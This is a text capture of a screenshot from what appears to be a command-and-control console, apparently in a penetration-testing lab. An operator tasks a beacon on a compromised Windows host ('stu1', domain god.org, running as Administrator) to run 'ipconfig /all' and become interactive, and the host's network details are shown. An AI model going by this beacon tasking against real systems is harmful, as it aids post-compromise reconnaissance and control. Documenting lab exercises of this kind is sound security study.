 external internal listener user
192.168.52.143 192.168.72.110 listener_for_webserver Administrator *
Listeners X Beacon 192.168.72.110@7288 X
beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 60 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #3
物理地址. . . . . . . . . . . . . : 00-0C-29-AE-FB-93
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::f0db:8a31:30c4:66a4%43(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.72.110(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
DHCPv6 IAID . . . . . . . . . . . : 721423401
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8
[STU1] Administrator */7288
beacon>